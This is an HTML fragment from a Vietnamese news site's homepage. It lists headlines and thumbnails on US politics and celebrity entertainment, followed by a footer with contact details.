                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/thanh-pho-my-lung-tung-trong-ung-pho-bao-tuyet/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/thanh-pho-my-lung-tung-trong-ung-pho-bao-tuyet/">Thành phố Mỹ lúng túng trong ứng phó bão tuyết</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/con-trai-ung-vien-cong-hoa-an-mung-cha-that-cu-vao-thuong-vien/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/12/herschel-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/12/herschel-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/12/herschel-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/12/herschel-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/con-trai-ung-vien-cong-hoa-an-mung-cha-that-cu-vao-thuong-vien/">Con trai ứng viên Cộng hòa ăn mừng cha thất cử vào Thượng viện</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/dau-hieu-my-chau-au-chia-re-vi-xung-dot-ukraine/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/12/biden-vs-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/12/biden-vs-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/12/biden-vs-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/12/biden-vs-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/dau-hieu-my-chau-au-chia-re-vi-xung-dot-ukraine/">Dấu hiệu Mỹ &#8211; châu Âu chia rẽ vì xung đột Ukraine</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/nhung-dau-moc-dau-tien-trong-bau-cu-giua-ky-my/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/11/ha-viennnn-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/11/ha-viennnn-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/11/ha-viennnn-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/11/ha-viennnn-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/nhung-dau-moc-dau-tien-trong-bau-cu-giua-ky-my/">Những dấu mốc đầu tiên trong bầu cử giữa kỳ Mỹ</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/bao-de-doa-dam-cuoi-cua-con-gai-ong-trump/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/11/tiffany-trump-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/11/tiffany-trump-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/11/tiffany-trump-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/11/tiffany-trump-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/bao-de-doa-dam-cuoi-cua-con-gai-ong-trump/">Bão đe dọa đám cưới của con gái ông Trump</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/lien-tuc-tap-tran-my-han-co-the-co-ngan-trieu-tien-thu-hat-nhan/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/11/myyyy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/11/myyyy-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/11/myyyy-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/11/myyyy-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/lien-tuc-tap-tran-my-han-co-the-co-ngan-trieu-tien-thu-hat-nhan/">Liên tục tập trận, Mỹ &#8211; Hàn có thể cố ngăn Triều Tiên thử hạt nhân</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </section><section id="refined-magazine-thumbnail-post-5" class="widget refined-magazine-thumbnail-post">                <div class="title-wrapper cat-24">
                    <h2 class="widget-title">                        <a href="https://baonailusa.com/category/showbiz/"> TIN TỨC GIẢI TRÍ </a>
                        </h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/selena-gomez-xam-hinh-bong-hong-lon-tren-lung/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Selena-Gomez-xam-hinh-bong-hong-lon-tren-lung-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Selena-Gomez-xam-hinh-bong-hong-lon-tren-lung-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Selena-Gomez-xam-hinh-bong-hong-lon-tren-lung-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Selena-Gomez-xam-hinh-bong-hong-lon-tren-lung-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/selena-gomez-xam-hinh-bong-hong-lon-tren-lung/">Selena Gomez xăm hình bông hồng lớn trên lưng</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/kylie-jenner-khoe-anh-bung-bau/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Kylie-Jenner-khoe-anh-bung-bau-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Kylie-Jenner-khoe-anh-bung-bau-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Kylie-Jenner-khoe-anh-bung-bau-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Kylie-Jenner-khoe-anh-bung-bau-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/kylie-jenner-khoe-anh-bung-bau/">Kylie Jenner khoe ảnh bụng bầu</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-covid-19/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-Covid-19-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-Covid-19-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-Covid-19-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-Covid-19-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/grammy-va-hang-loat-le-trao-giai-hoan-huy-to-chuc-vi-covid-19/">Grammy và hàng loạt lễ trao giải hoãn, hủy tổ chức vì Covid-19</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/nu-dien-vien-30-tuoi-dot-ngot-qua-doi-khi-phim-van-dang-phat-song/">Nữ diễn viên 30 tuổi đột ngột qua đời khi phim vẫn đang phát sóng</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/bi-an-cap-song-sinh-lam-ve-sy-cho-ronaldo-tai-mu-linh-danh-thue-khung-co-nao/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Bi-an-cap-song-sinh-lam-ve-sy-cho-Ronaldo-tai-MU-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Bi-an-cap-song-sinh-lam-ve-sy-cho-Ronaldo-tai-MU-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Bi-an-cap-song-sinh-lam-ve-sy-cho-Ronaldo-tai-MU-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Bi-an-cap-song-sinh-lam-ve-sy-cho-Ronaldo-tai-MU-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/bi-an-cap-song-sinh-lam-ve-sy-cho-ronaldo-tai-mu-linh-danh-thue-khung-co-nao/">Bí ẩn cặp song sinh làm vệ sỹ cho Ronaldo tại MU: Lính đánh thuê “khủng” cỡ nào?</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/ly-do-ke-huy-diet-arnold-schwarzenegger-ly-than-vo-suot-10-nam/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Ly-do-‘Ke-huy-diet-Arnold-Schwarzenegger-ly-than-vo-suot-10-nam-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ly-do-‘Ke-huy-diet-Arnold-Schwarzenegger-ly-than-vo-suot-10-nam-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Ly-do-‘Ke-huy-diet-Arnold-Schwarzenegger-ly-than-vo-suot-10-nam-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ly-do-‘Ke-huy-diet-Arnold-Schwarzenegger-ly-than-vo-suot-10-nam-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/ly-do-ke-huy-diet-arnold-schwarzenegger-ly-than-vo-suot-10-nam/">Lý do ‘Kẻ hủy diệt’ Arnold Schwarzenegger ly thân vợ suốt 10 năm</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/5-vai-phan-dien-tan-doc-noi-tieng-tg-nhan-sac-that-cua-voldemort-cung-chua-bang-nguoi-nay/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/5-vai-phan-dien-tan-doc-noi-tieng-TG-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/5-vai-phan-dien-tan-doc-noi-tieng-TG-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/5-vai-phan-dien-tan-doc-noi-tieng-TG-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/5-vai-phan-dien-tan-doc-noi-tieng-TG-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/5-vai-phan-dien-tan-doc-noi-tieng-tg-nhan-sac-that-cua-voldemort-cung-chua-bang-nguoi-nay/">5 vai phản diện tàn độc nổi tiếng TG: Nhan sắc thật của Voldemort cũng chưa bằng người này</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/brooklyn-beckham-doi-nghe-lien-tuc-vi-bat-tai-romeo-bat-ngo-khien-david-beckham-tu-hao/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Brooklyn-Beckham-doi-nghe-lien-tuc-vi-bat-tai-Romeo-bat-ngo-khien-David-Beckham-tu-hao--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Brooklyn-Beckham-doi-nghe-lien-tuc-vi-bat-tai-Romeo-bat-ngo-khien-David-Beckham-tu-hao--150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Brooklyn-Beckham-doi-nghe-lien-tuc-vi-bat-tai-Romeo-bat-ngo-khien-David-Beckham-tu-hao--300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Brooklyn-Beckham-doi-nghe-lien-tuc-vi-bat-tai-Romeo-bat-ngo-khien-David-Beckham-tu-hao--100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/brooklyn-beckham-doi-nghe-lien-tuc-vi-bat-tai-romeo-bat-ngo-khien-david-beckham-tu-hao/">Brooklyn Beckham đổi nghề liên tục vì bất tài, Romeo bất ngờ khiến David Beckham tự hào</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/chau-trai-joe-biden-ly-hon-sau-hai-thang-lay-vo/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Chau-trai-Joe-Biden-ly-hon-sau-hai-thang-lay-vo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Chau-trai-Joe-Biden-ly-hon-sau-hai-thang-lay-vo-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Chau-trai-Joe-Biden-ly-hon-sau-hai-thang-lay-vo-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Chau-trai-Joe-Biden-ly-hon-sau-hai-thang-lay-vo-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/chau-trai-joe-biden-ly-hon-sau-hai-thang-lay-vo/">Cháu trai Joe Biden ly hôn sau hai tháng lấy vợ</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/diem-mat-dan-sao-nu-khung-quy-tu-trong-fast-furious-9/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Diem-mat-dan-sao-nu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Diem-mat-dan-sao-nu-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Diem-mat-dan-sao-nu-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Diem-mat-dan-sao-nu-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/diem-mat-dan-sao-nu-khung-quy-tu-trong-fast-furious-9/">Điểm mặt dàn sao nữ &#8220;khủng&#8221; quy tụ trong Fast &amp; Furious 9</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-cua-james-bond-daniel-craig/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/2-bong-hong-quyen-ru-trong-chuyen-phieu-luu-cuoi-cung-cua-james-bond-daniel-craig/">2 bóng hồng quyến rũ trong chuyến phiêu lưu cuối cùng của &#8220;James Bond&#8221; Daniel Craig</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/tieu-vuong-dubai-bi-yeu-cau-nop-730-trieu-usd-giai-quyet-ly-hon/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Tieu-vuong-Dubai-bi-yeu-cau-nop-730-trieu-USD-giai-quyet-ly-hon-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Tieu-vuong-Dubai-bi-yeu-cau-nop-730-trieu-USD-giai-quyet-ly-hon-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Tieu-vuong-Dubai-bi-yeu-cau-nop-730-trieu-USD-giai-quyet-ly-hon-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Tieu-vuong-Dubai-bi-yeu-cau-nop-730-trieu-USD-giai-quyet-ly-hon-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/tieu-vuong-dubai-bi-yeu-cau-nop-730-trieu-usd-giai-quyet-ly-hon/">Tiểu vương Dubai bị yêu cầu nộp 730 triệu USD giải quyết ly hôn</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/zendaya-tu-sao-nhi-disney-den-my-nhan-1m78-sexy-o-loat-bom-tan/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Tu-sao-nhi-Disney-den-my-nhan-1m78-sexy-o-loat-bom-tan-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Tu-sao-nhi-Disney-den-my-nhan-1m78-sexy-o-loat-bom-tan-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Tu-sao-nhi-Disney-den-my-nhan-1m78-sexy-o-loat-bom-tan-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Tu-sao-nhi-Disney-den-my-nhan-1m78-sexy-o-loat-bom-tan-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/zendaya-tu-sao-nhi-disney-den-my-nhan-1m78-sexy-o-loat-bom-tan/">Zendaya: Từ sao nhí Disney đến mỹ nhân 1m78 sexy ở loạt bom tấn</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-two-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/batman-kho-do-nhat-hollywood-nghien-ruou-ma-do-loi-cho-vo-cu-jennifer-garner-loi-ca-jennifer-lopez-vao-co-duyen-khong/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/12/Batman-kho-do-nhat-Hollywood-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/12/Batman-kho-do-nhat-Hollywood-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/12/Batman-kho-do-nhat-Hollywood-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/12/Batman-kho-do-nhat-Hollywood-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/batman-kho-do-nhat-hollywood-nghien-ruou-ma-do-loi-cho-vo-cu-jennifer-garner-loi-ca-jennifer-lopez-vao-co-duyen-khong/">“Batman” khó đỡ nhất Hollywood: Nghiện rượu mà đổ lỗi cho vợ cũ Jennifer Garner, lôi cả Jennifer Lopez vào có “duyên” không?</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </section>        </div>
    </div>
            <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="text-3" class="widget widget_text"><h2 class="widget-title">About Us</h2>			<div class="textwidget"><h3>Contact</h3>
<p><strong>Address:</strong><br />
<a href="https://goo.gl/maps/uSbqc7mddtaWkSw86"><span class="mwh9le">9518 Mission Gorge Rd</span><span class="mwh9le">Santee, CA 92071</span></a></p>
<p><strong>Email:<br />
</strong><a href="mailto:baonailsusa@gmail.com">baonailsusa@gmail.com</a></p>
<p><strong>Hours : 24h</strong></p>
</div>
